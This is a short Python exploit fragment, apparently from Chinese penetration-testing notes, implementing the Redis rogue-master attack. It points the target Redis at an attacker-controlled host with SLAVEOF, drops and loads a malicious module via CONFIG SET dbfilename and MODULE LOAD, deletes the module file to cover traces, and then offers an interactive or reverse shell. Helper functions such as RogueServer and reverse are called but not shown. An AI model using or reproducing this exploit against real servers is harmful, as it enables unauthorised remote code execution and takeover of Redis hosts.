 def runserver(rhost, rport, lhost, lport):
    # expolit
    remote = Remote(rhost, rport)
    info("Setting master...")
    remote.do(f"SLAVEOF {lhost} {lport}")
    info("Setting dbfilename...")
    remote.do(f"CONFIG SET dbfilename {SERVER_EXP_MOD_FILE}")
    sleep(2)
    rogue = RogueServer(lhost, lport)
    rogue.exp()
    sleep(2)
    info("Loading module...")
    remote.do(f"MODULE LOAD ./{SERVER_EXP_MOD_FILE}")
    info("Temerory cleaning up...")
    remote.do("SLAVEOF NO ONE")
    remote.do("CONFIG SET dbfilename dump.rdb")
    remote.shell_cmd(f"rm ./{SERVER_EXP_MOD_FILE}")
    rogue.close()

    # Operations here
    choice = input("What do u want, [i]nteractive shell or [r]everse shell: ")
    if choice.startswith("i"):
        interact(remote)
    elif choice.startswith("r"):
        reverse(remote)

    cleanup(remote)
梦里的渗透笔记